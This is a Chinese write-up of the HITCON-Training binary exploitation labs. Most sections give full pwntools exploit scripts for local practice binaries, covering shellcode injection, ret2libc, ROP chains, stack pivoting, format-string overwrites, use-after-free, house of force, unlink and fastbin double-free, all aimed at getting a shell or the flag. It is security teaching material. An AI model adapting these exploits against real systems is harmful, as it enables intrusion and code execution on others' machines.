关于这些题,我只某次偶然在某HITCON大佬的github上发现的,下面是链接。
https://github.com/scwuaptx/HITCON-Training
已完结。
Outline
反正慢慢来吧。
lab1 一开始以为是pwn,最后用逆向的方法得到flag以后才知道这题本来就不打算当你用pwn的方法做的2333。就是想让你用用gdb,ida什么的。
纯逆向 这就没什么好说的了,简单的异或而已。
用IDA的patch 首先我建议你到网上去搜一下一个叫keypatch的IDA插件,虽然并不是一定要用到。
根据逻辑,patch这句:
有keypatch的直接ctrl+alt+k唤出patch窗口,改成nop。
保存
用gdb动态调试做 大致方法:
先运行sysmagic,不要输入数字;ps -aux |grep sysmagic,得到pid = xxxx;gdb attach xxxx(可能需要sudo);b*0x08048720对0x08048720下断点;set $eip = 08048724,直接跳过jne;c继续执行,看到有flag弹出。

大致如图(我当时用了socat,其实第一步直接运行就好了):
lab2 保护:
1
2
3
4
5
6
7
8
[*] '/home/veritas/pwn/HITCON-Training/LAB/lab2/orw.bin' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments
代码倒是简单,
直接让你输入shellcode然后程序就去执行你的shellcode,但正如这道题的名字orw,获取flag的方法是用open,read,write三个syscall来完成的。

但为什么不能用拿shell的方式做?orw_seccomp()中的代码是这样的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PRCTL(2) Linux Programmer's Manual PRCTL(2) NAME prctl - operations on a process SYNOPSIS #include <sys/prctl.h> int prctl(int option, unsigned long arg2, unsigned long arg3, unsigned long arg4, unsigned long arg5); DESCRIPTION prctl() is called with a first argument describing what to do (with values defined in <linux/prctl.h>), and further arguments with a sig‐ nificance depending on the first one. The first argument can be:` 。。。。。
他是一个控制进程的函数,根据说明with values defined in <linux/prctl.h>,我们cat /usr/include/linux/ptctl.h
38的含义是:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
/* * If no_new_privs is set, then operations that grant new privileges (i.e. * execve) will either fail or not grant them. This affects suid/sgid, * file capabilities, and LSMs. * * Operations that merely manipulate or drop existing privileges (setresuid, * capset, etc.) will still work. Drop those privileges if you want them gone. * * Changing LSM security domain is considered a new privilege. So, for example, * asking selinux for a specific new context (e.g. with runcon) will result * in execve returning -EPERM. * * See Documentation/prctl/no_new_privs.txt for more details. */ #define PR_SET_NO_NEW_PRIVS 38 #define PR_GET_NO_NEW_PRIVS 39 #define PR_GET_TID_ADDRESS 40 #define PR_SET_THP_DISABLE 41 #define PR_GET_THP_DISABLE 42
22的含义是:
1
2
3
/* Get/set process seccomp mode */ #define PR_GET_SECCOMP 21 #define PR_SET_SECCOMP 22
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
PR_SET_SECCOMP (since Linux 2.6.23) Set the secure computing (seccomp) mode for the calling thread, to limit the available system calls. The more recent seccomp(2) system call provides a superset of the functionality of PR_SET_SECCOMP. The seccomp mode is selected via arg2. (The seccomp constants are defined in <linux/seccomp.h>.) With arg2 set to SECCOMP_MODE_STRICT, the only system calls that the thread is permitted to make are read(2), write(2), _exit(2) (but not exit_group(2)), and sigreturn(2). Other system calls result in the delivery of a SIGKILL signal. Strict secure computing mode is useful for number-crunching applications that may need to execute untrusted byte code, perhaps obtained by reading from a pipe or socket. This operation is available only if the kernel is configured with CONFIG_SECCOMP enabled. With arg2 set to SECCOMP_MODE_FILTER (since Linux 3.5), the system calls allowed are defined by a pointer to a Berkeley Packet Filter passed in arg3. This argument is a pointer to struct sock_fprog; it can be designed to filter arbitrary system calls and system call arguments. This mode is available only if the kernel is configured with CONFIG_SECCOMP_FILTER enabled. If SECCOMP_MODE_FILTER filters permit fork(2), then the seccomp mode is inherited by children created by fork(2); if execve(2) is permitted, then the seccomp mode is preserved across execve(2). If the filters permit prctl() calls, then additional filters can be added; they are run in order until the first non-allow result is seen. For further information, see the kernel source file Documentation/prctl/seccomp_filter.txt.
也就是说,22号限制了我们syscall的调用,具体限制了那些,怎么限制,由于水平不够,就没有再深入理解了。
使用open,read,write这三个syscall来cat flag,就是在练习shellcode的编写。
poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] bin = ELF('orw.bin' )cn = process('./orw.bin' ) cn.recv() shellcode=''' push 1; dec byte ptr [esp]; push 0x67616c66; mov ebx,esp; xor ecx,ecx; xor edx,edx; xor eax,eax; mov al,0x5; int 0x80; mov ebx,eax; xor eax,eax; mov al,0x3; mov ecx,esp; mov dl,0x30; int 0x80; mov al,0x4; mov bl,1; mov dl,0x30; int 0x80; ''' ''' fp = open("flag",0) read(fp,buf,0x30) write(1,buf,0x30) ''' cn.sendline(asm(shellcode)) cn.interactive()
lab3 1 2 3 4 5 6 7 8 [*] '/home/veritas/pwn/HITCON-Training/LAB/lab3/ret2sc' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments
简单的ret2sc,不想多说,但有一点要注意,
这里他是用esp寄存器而不是ebp寄存器,所以计算padding的时候要用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import * context.log_level = 'debug' context.terminal = ['terminator','-x','bash','-c'] bin = ELF('ret2sc') cn = process('./ret2sc') cn.recv() cn.sendline(asm(shellcraft.linux.sh())) cn.recv() cn.sendline('a'*0x1c+'bbbb'+p32(0x0804A060)) cn.interactive()
lab4 非常基础的ret2libc,不多解释了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *import structcontext.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] bin = ELF('ret2lib' )libc = ELF('libc.so' ) cn = process('./ret2lib' ) cn.recv() cn.sendline(str (bin .got['read' ])) cn.recvuntil('0x' ) p_read = int (cn.readuntil('\n' ),16 ) p_system = p_read - libc.symbols['read' ] + libc.symbols['system' ] pbinsh = p_read - libc.symbols['read' ] + libc.search('/bin/sh' ).next () cn.recvuntil('for me :' ) pay = 'a' *0x38 + 'bbbb' pay += p32(p_system) + 'bbbb' + p32(pbinsh) cn.sendline(pay) cn.interactive()
lab5 simple rop,也不多解释了
两种版本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *from struct import packcontext.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] bin = ELF('simplerop' )cn = process('./simplerop' ) cn.recv() p_read = 0x0806CD50 p_eax_ret = 0x080bae06 p_edx_ecx_ebx_ret = 0x0806e850 int_80 = 0x80493e1 p = '' p += 'a' *0x1c + 'bbbb' p += p32(p_read) + p32(p_edx_ecx_ebx_ret) + p32(0 ) + p32(bin .bss()) + p32(0x10 ) p += p32(p_edx_ecx_ebx_ret) + p32(0 ) + p32(0 ) + p32(bin .bss()) p += p32(p_eax_ret) + p32(0xb ) p += p32(int_80) print hex (len (p))cn.sendline(p) cn.sendline('/bin/sh\0' ) cn.interactive()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 from pwn import *host = "10.211.55.28" port = 8888 r = process('./simplerop' ) gadget = 0x809a15d pop_eax_ret = 0x80bae06 pop_edx_ret = 0x806e82a pop_edx_ecx_ebx = 0x0806e850 pop_eax_ret = 0x080bae06 buf = 0x80ea060 int_80 = 0x80493e1 payload = "a" *32 payload += p32(pop_edx_ret) payload += p32(buf) payload += p32(pop_eax_ret) payload += "/bin" payload += p32(gadget) payload += p32(pop_edx_ret) payload += p32(buf+4 ) payload += p32(pop_eax_ret) payload += "/sh\x00" payload += p32(gadget) payload += p32(pop_edx_ecx_ebx) payload += p32(0 ) payload += p32(0 ) payload += p32(buf) payload += p32(pop_eax_ret) payload += p32(0xb ) payload += p32(int_80) print len (payload)r.recvuntil(":" ) r.sendline(payload) r.interactive()
lab6 栈迁移的技巧,这个栈迁移还是比较松的,不过他做了一点限制,main函数不能回来用第二次。
栈迁移的理解建议借助纸笔画图来辅助理解,另外就是leave的含义是mov sp,bp; pop bp。一定要清楚。
栈迁移是再写入空间不够的时候,通过leave_ret这类收尾的代码来把ebp和esp改到某个地址固定的位置,通过控制ret的地址和ebp指针向我们指定的位置写值,通常是一段不完整的rop代码,通过不断迁移把rop代码一段一段的写完,最后通过leave_ret到rop代码上面4字节(x86)来实现rop的调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] bin = ELF('migration' )libc = ELF('libc.so' ) buf = bin .bss() + 0x700 buf2 = bin .bss() + 0x600 p3ret = 0x08048569 p1ret = 0x0804836d leave_ret = 0x08048418 cn = process('./migration' ) cn.recv() pay = 'a' *0x28 + p32(buf) pay += p32(bin .plt['read' ]) + p32(leave_ret) + p32(0 ) + p32(buf) + p32(0x100 ) cn.send(pay) pay = p32(buf2) pay += p32(bin .plt['puts' ]) + p32(p1ret) + p32(bin .got['puts' ]) pay += p32(bin .plt['read' ]) + p32(leave_ret) + p32(0 ) + p32(buf2) + p32(0x100 ) cn.send(pay) puts = u32(cn.recv()[:4 ]) system = puts - libc.symbols['puts' ] + libc.symbols['system' ] pay = p32(buf) pay += p32(bin .plt['read' ]) + p32(p3ret) + p32(0 ) + p32(buf) + p32(0x100 ) pay += p32(system) + 'bbbb' + p32(buf) cn.send(pay) cn.send('/bin/sh\0' ) cn.interactive()
lab7 考察利用格式化字符串漏洞得到任意地址写或任意地址读。
任意地址写:通过printf把password改成其他已知值,然后发送已知的password即拿flag。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *context.log_level = 'debug' cn = process('./crack' ) p_pwd = 0x0804A048 fmt_len = 10 cn.recv() pay = fmtstr_payload(fmt_len,{p_pwd:1 }) cn.sendline(pay) cn.recv() cn.sendline('1' ) cn.recv() cn.recv()
任意地址读:直接读出password的值,然后发送。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *import structcontext.log_level = 'debug' r = process('./crack' ) password_addr = 0x804a048 r.recvuntil("?" ) r.sendline(p32(password_addr) + "#" + "%10$s" + "#" ) r.recvuntil("#" ) p = r.recvuntil("#" ) password = struct.unpack('i' ,p[:4 ])[0 ] r.recvuntil(":" ) r.sendline(str (password)) r.recv() r.recv()
lab8 这道也是考察格式化字符串的任意地址写,就不多说了
方法一 ,直接覆盖magic:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import *context.log_level = 'debug' p_magic = 0x0804A038 fmt_len = 7 cn = process('./craxme' ) cn.recv() pay = fmtstr_payload(fmt_len,{p_magic:0xfaceb00c }) cn.sendline(pay) cn.recvuntil('}' ) cn = process('./craxme' ) cn.recv() pay = fmtstr_payload(fmt_len,{p_magic:0xda }) cn.sendline(pay) cn.recvuntil('}' )
方法二 ,篡改GOT表:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #coding=utf8 from pwn import * context.log_level = 'debug' fmt_len = 7 cn = process('./craxme') bin = ELF('./craxme') cn.recv() pay = fmtstr_payload(fmt_len,{bin.got['puts']:0x0804858B,bin.got['printf']:bin.plt['system']}) cn.sendline(pay) cn.recv() cn.interactive()
lab9 这题和前几题相比还是有点难度的,难度是由与他read进来的数据不放在栈上,而是放在bss段上,之前用格式化字符串的%x,%s,%n之类的都是指栈上向后数第n个变量。
原本我们输入的数据在栈上,所以栈上的部分数据是我们控制的,%x,%s,%n就是我们所控制的值。
但现在在bss段上,栈上没有我们输入的数据就不能通过上面的那种方法了。
通过栈上指向栈另一处的指针,比如保存的ebp。通过%n和保存的ebp,我们就能想保存的ebp所指向的地址(栈上的另一处,前ebp)处写任意值,这样我们在栈上就有了一个任意构造的指针,通过这个任意指针我们就可以任意地址读和任意地址写。
看一下在即将printf时的栈布局:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 pwndbg> stack 30 00:0000│ esp 0xffffd2f0 —▸ 0x804a060 (buf) ◂— 0xa /* '\n' */ 01:0004│ 0xffffd2f4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */ 02:0008│ 0xffffd2f8 ◂— 0x4 03:000c│ 0xffffd2fc —▸ 0x804857c (play+51) ◂— add esp, 0x10 04:0010│ 0xffffd300 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d 05:0014│ 0xffffd304 —▸ 0xf7fb3000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0 06:0018│ ebp 0xffffd308 —▸ 0xffffd318 —▸ 0xffffd328 ◂— 0x0 07:001c│ 0xffffd30c —▸ 0x8048584 (play+59) ◂— nop 08:0020│ 0xffffd310 —▸ 0xf7fb3d60 (_IO_2_1_stdout_) ◂— 0xfbad2887 09:0024│ 0xffffd314 ◂— 0x0 0a:0028│ 0xffffd318 —▸ 0xffffd328 ◂— 0x0 0b:002c│ 0xffffd31c —▸ 0x80485b1 (main+42) ◂— nop 0c:0030│ 0xffffd320 —▸ 0xf7fb33dc (__exit_funcs) —▸ 0xf7fb41e0 (initial) ◂— 0x0 0d:0034│ 0xffffd324 —▸ 0xffffd340 ◂— 0x1 0e:0038│ 0xffffd328 ◂— 0x0 0f:003c│ 0xffffd32c —▸ 0xf7e19637 (__libc_start_main+247) ◂— add esp, 0x10 10:0040│ 0xffffd330 —▸ 0xf7fb3000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0 ... ↓ 12:0048│ 0xffffd338 ◂— 0x0 13:004c│ 0xffffd33c —▸ 0xf7e19637 (__libc_start_main+247) ◂— add esp, 0x10 14:0050│ 0xffffd340 ◂— 0x1 15:0054│ 0xffffd344 —▸ 0xffffd3d4 —▸ 0xffffd5ea ◂— 0x6d6f682f ('/hom') 16:0058│ 0xffffd348 —▸ 0xffffd3dc —▸ 0xffffd61d ◂— 0x54554c43 ('CLUT') 17:005c│ 0xffffd34c ◂— 0x0 ... ↓ 1a:0068│ 0xffffd358 —▸ 0xf7fb3000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0 1b:006c│ 0xffffd35c —▸ 0xf7ffdc04 ◂— 0x0 1c:0070│ 0xffffd360 —▸ 0xf7ffd000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x23f3c 1d:0074│ 0xffffd364 ◂— 0x0
其中我们用到了下面四行
1 2 3 4 5 06:0018│ ebp 0xffffd308 —▸ 0xffffd318 —▸ 0xffffd328 ◂— 0x0 07:001c│ 0xffffd30c —▸ 0x8048584 (play+59) ◂— nop ... 0a:0028│ 0xffffd318 —▸ 0xffffd328 ◂— 0x0 0b:002c│ 0xffffd31c —▸ 0x80485b1 (main+42) ◂— nop
分别是p_ebp1,p_7,p_ebp2,p_11。
大致流程:
通过p_ebp1改p_ebp2的值为p_11的地址;
通过p_7 leak出printf的libc地址;
通过p_7和p_11两字节两字节的把printf改成system;
发送/bin/sh拿shell。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] p_printf = 0x0804A010 libc = ELF('libc.so' ) cn = process('./playfmt' ) cn.recv() pay = '%6$x' cn.sendline(pay) p_ebp2 = int (cn.recv(),16 ) p_7 = p_ebp2-0xc p_11 = p_ebp2+4 p_ebp1 = p_ebp2-0x10 pay = "%" +str (p_7&0xffff )+"c%6$hn\x00" cn.sendline(pay) cn.recv() pay = "%" +str (p_printf&0xffff )+"c%10$hn\x00" cn.sendline(pay) cn.recv() while 1 : cn.send("here\x00" ) sleep(0.3 ) data = cn.recv() if data.find("here" ) != -1 : break pay = "%" +str (p_11&0xffff )+"c%6$hn\x00" cn.sendline(pay) cn.recv() pay = "%" +str ((p_printf+2 )&0xffff )+"c%10$hn\x00" cn.sendline(pay) cn.recv() cn.sendline('here\x00' ) while 1 : cn.send("here\x00" ) sleep(0.3 ) data = cn.recv() if data.find("here" ) != -1 : break pay = "aaaa%7$s\x00" cn.sendline(pay) cn.recvuntil('aaaa' ) printf = u32(cn.recv()[:4 ]) print hex (printf)system = printf-libc.symbols['printf' ]+libc.symbols['system' ] print hex (system)pay = "%" +str (system&0xffff )+"c%7$hn" pay += "%" +str ((system>>16 ) - (system&0xffff ))+"c%11$hn\x00" cn.sendline(pay) cn.recv() while 1 : cn.send("here\x00" ) sleep(0.3 ) data = cn.recv() if data.find("here" ) != -1 : break cn.sendline('/bin/sh\x00' ) cn.interactive()
ps.通过修改保存的ebp的值,经过两次return之后,esp应该会被修改成我们所改的值,若在bss上写入rop代码,然后控制esp到bss,应该也是可以拿到shell的。
lab10 UAF的题目的利用方法是F,A,U(先FREE,再修改chunk,调用chunk中的函数指针)。让两个指针实际指向同一个chunk,一个指针把内存解释为字符串,从而写入任意值,另一个指针把内存解释为函数指针。从而控制了EIP。
这题首先是为了题目需要,在struct中存了一个函数指针。
1 2 3 4 struct note { void (*printnote)(); char *content ; };
还喜闻乐见的有malloc任意size的代码:
1 2 3 4 5 6 7 void add_note(){ ... read(0,buf,8); size = atoi(buf); notelist[i]->content = (char *)malloc(size); ... }
连system都给了2333
1 2 3 4 void magic(){ system("/bin/sh"); }
那没啥话说,想办法让我们的content建立在之前的note chunk上就行了。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *context.log_level = 'debug' cn = process('./hacknote' ) bin = ELF('./hacknote' )def add_note (size,content ): cn.recvuntil(":" ) cn.sendline("1" ) cn.recvuntil(":" ) cn.sendline(str (size)) cn.recvuntil(":" ) cn.sendline(content) def del_note (index ): cn.recvuntil(":" ) cn.sendline("2" ) cn.recvuntil(":" ) cn.sendline(str (index)) def print_note (index ): cn.recvuntil(":" ) cn.sendline("3" ) cn.recvuntil(":" ) cn.sendline(str (index)) add_note(24 ,'aaa' ) add_note(24 ,'bbb' ) add_note(24 ,'ccc' ) del_note(0 ) del_note(1 ) add_note(8 ,p32(bin .symbols['magic' ])) print_note(0 ) cn.interactive()
lab11-1 这题考察house of force的利用,house of force的细节这里就不说了。
一般步骤:
这题程序一开建了一个含有程序指针的chunk,并且程序结束会调用这个chunk中的程序指针。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 struct box{ void (*hello_message)(); void (*goodbye_message)(); }; ... bamboo = malloc(sizeof(struct box)); bamboo->hello_message = hello_message; bamboo->goodbye_message = goodbye_message ; ... ... case 5: bamboo->goodbye_message(); exit(0); break; ...
我们的目的就是把它改写成我们的magic函数。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] r = process('./bamboobox' ) def additem (length,name ): r.recvuntil(":" ) r.sendline("2" ) r.recvuntil(":" ) r.sendline(str (length)) r.recvuntil(":" ) r.sendline(name) def modify (idx,length,name ): r.recvuntil(":" ) r.sendline("3" ) r.recvuntil(":" ) r.sendline(str (idx)) r.recvuntil(":" ) r.sendline(str (length)) r.recvuntil(":" ) r.sendline(name) def remove (idx ): r.recvuntil(":" ) r.sendline("4" ) r.recvuntil(":" ) r.sendline(str (idx)) def show (): r.recvuntil(":" ) r.sendline("1" ) magic = 0x400d49 additem(0x100 ,"ddaa" ) modify(0 ,0x110 ,"a" *0x100 + p64(0 ) + p64(0xffffffffffffffff )) additem(-(0x10 +0x10 )-(0x10 +0x100 )-(0x10 ),"dada" ) additem(0x20 ,p64(magic)*2 ) r.sendline('5' ) r.interactive()
lab11-2 这题考察unlink的用法。
unlink的具体原理这边就不说了。
主要是通过unlink把chunk0改到chunklist的附近(原指向chunk0的指针现在指向了chunklist附近),从而向chunk0写内容能把chunk1改到任意的位置,print chunk1就变成了任意地址读,write chunk1就变成了任意地址写。
exp_cat_flag_using_magic :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 from pwn import *context.log_level = 'debug' context.arch = 'amd64' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = process('./bamboobox' ) bin = ELF('./bamboobox' )itemlist = 0x00000000006020C0 p_chunk0 = itemlist+8 def add_item (length,name ): cn.sendline('2' ) cn.recvuntil('the length of item name:' ) cn.sendline(str (length)) cn.recvuntil('the name of item:' ) cn.sendline(name) def change_item (index,length,name ): cn.sendline('3' ) cn.recvuntil('the index of item:' ) cn.sendline(str (index)) cn.recvuntil('the length of item name:' ) cn.sendline(str (length)) cn.recvuntil('new name of the item:' ) cn.sendline(name) def remove_item (index ): cn.sendline('4' ) cn.recvuntil('the index of item:' ) cn.sendline(str (index)) def show_item (): cn.sendline('1' ) data = cn.recvuntil('-' ) return data add_item(256 ,'aaaaaaaa' ) add_item(256 ,'bbbbbbbb' ) add_item(256 ,'cccccccc' ) pay = p64(0 )+p64(256 +1 )+p64(p_chunk0-0x18 )+p64(p_chunk0-0x10 ) pay += 'A' *(256 -4 *8 ) pay += p64(256 )+p64(256 +0x10 ) + 'test' change_item(0 ,len (pay),pay) remove_item(1 ) pay2 = '\x00' *0x18 + p64(p_chunk0-0x18 ) + p64(0 ) + p64(bin .got['puts' ]) change_item(0 ,len (pay2),pay2) change_item(1 ,16 ,p64(bin .symbols['magic' ])) flag = cn.recv() log.success("the flag is : " +flag)
exp_get_shell :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 from pwn import *context.log_level = 'debug' context.arch = 'amd64' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] cn = process('./bamboobox' ) bin = ELF('./bamboobox' )itemlist = 0x00000000006020C0 p_chunk0 = itemlist+8 def add_item (length,name ): cn.sendline('2' ) cn.recvuntil('the length of item name:' ) cn.sendline(str (length)) cn.recvuntil('the name of item:' ) cn.sendline(name) def change_item (index,length,name ): cn.sendline('3' ) cn.recvuntil('the index of item:' ) cn.sendline(str (index)) cn.recvuntil('the length of item name:' ) cn.sendline(str (length)) cn.recvuntil('new name of the item:' ) cn.sendline(name) def remove_item (index ): cn.sendline('4' ) cn.recvuntil('the index of item:' ) cn.sendline(str (index)) def show_item (): cn.sendline('1' ) cn.recvuntil('0 :' ) data = cn.recvuntil('-' ) return data[:-len ('-' )] def leak (addr ): pay = '\x00' *0x18 + p64(p_chunk0-0x18 ) + p64(0 ) + p64(addr) change_item(0 ,len (pay),pay) cn.sendline('1' ) cn.recvuntil('1 : ' ) data = cn.recvuntil('2 : ' )[:-4 ] log.info(hex (addr) + '->' + (data+'\x00' ).encode('hex' )) return (data+'\x00' ) add_item(256 ,'aaaaaaaa' ) add_item(256 ,'bbbbbbbb' ) add_item(256 ,'cccccccc' ) pay = p64(0 )+p64(256 +1 )+p64(p_chunk0-0x18 )+p64(p_chunk0-0x10 ) pay += 'A' *(256 -4 *8 ) pay += p64(256 )+p64(256 +0x10 ) + 'test' change_item(0 ,len (pay),pay) remove_item(1 ) pay2 = '\x00' *0x18 + p64(p_chunk0-0x18 ) + p64(0 )+ p64(bin .got['atoi' ]) change_item(0 ,len (pay2),pay2) context.log_level = 'info' d = DynELF(leak,elf = bin ) system = d.lookup('system' ,'libc' ) log.success("find system = " + hex (system)) context.log_level = 'debug' pay2 = '\x00' *0x18 + p64(p_chunk0-0x18 ) + p64(0 ) + p64(bin .got['atoi' ]) change_item(0 ,len (pay2),pay2) change_item(1 ,16 ,p64(system)) cn.sendline('$0' ) cn.interactive()

lab12 这题考察 fastbin attack,严格来说是fastbin dup。就是fastbin的double free(个人理解)
由于fastbin在free时只有这样一条检验是否double free
所以,只要不要连续 两次释放同一块内存就行,比如free(p1);free(p2);free(p1);就不会触发double free。
然后连续两次malloc取走p1,p2,此时p1已经被取走,但由于之前double free同时也还留在fastbin list中,就可以对p1中的fd进行修改使fastbin list中的p1出现fd中的bin。

但这个fakebin的size必须和当前的idx满足一定关系(idx+[0,7]),否则是malloc不出来的。
而这个fastbin_index是这样定义的
实际上是一个unsigned int,也就是说在x64上(假设此时idx为0x20),我们的size的高位不是全要为零,而是0x????????00000020 + [0,7],高4字节是可以任意的。比如0xffffffff00000023就是可以的。

我们的目的是修改got表到magic函数,所以通过fastbin_dup我们把chunk建在got表前面某个恰当的位置。比如0x601ffa,因为此时的size很恰当。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import *context.log_level = 'debug' context.terminal = ['terminator' ,'-x' ,'bash' ,'-c' ] r = process('./secretgarden' ) def raiseflower (length,name,color ): r.recvuntil(":" ) r.sendline("1" ) r.recvuntil(":" ) r.sendline(str (length)) r.recvuntil(":" ) r.sendline(name) r.recvuntil(":" ) r.sendline(color) def visit (): r.recvuntil(":" ) r.sendline("2" ) def remove (idx ): r.recvuntil(":" ) r.sendline("3" ) r.recvuntil(":" ) r.sendline(str (idx)) def clean (): r.recvuntil(":" ) r.sendline("4" ) magic = 0x400c7b fake_chunk = 0x601ffa raiseflower(0x50 ,"da" ,"red" ) raiseflower(0x50 ,"da" ,"red" ) remove(0 ) remove(1 ) remove(0 ) raiseflower(0x50 ,p64(fake_chunk),"blue" ) raiseflower(0x50 ,"da" ,"red" ) raiseflower(0x50 ,"da" ,"red" ) raiseflower(0x50 ,"a" *6 + p64(0 ) + p64(magic)*2 ,"red" ) r.interactive()
lab13 考察Extend the chunk。
这题用到了一个trick。
源代码中edit_heap函数中有这么一段:
1 2 3 4 5 6 7 if (heaparray[idx]){ printf ("Content of heap : " ); read_input (heaparray[idx]->content,heaparray[idx]->size+1 ); puts ("Done !" ); }else { puts ("No such heap !" ); }
有溢出,但只溢出了1字节,要Extend the chunk就要改chunk的size,但一般来说1字节到不了size,前面还有prev_size。
考虑64位,如果malloc的size没有16字节对齐,比如malloc(0x18),系统实际malloc了0x20字节给程序,不够的8字节由后面一个chunk的prev_size提供(共用) 。这也很合理,当这个chunk在使用时,prev_size肯定为0,是没用的;当prev_size有用时,这个chunk已经被free了,里面的内容已经无用了。
使用这个trick加一字节的溢出,我们刚好可以修改size。
通过Extend the chunk是一块chunk被包入另一个chunk内,free这两个chunk,在重新malloc,就会实现同一块内存的重复使用,进而变成构造任意指针,从而任意地址读写。
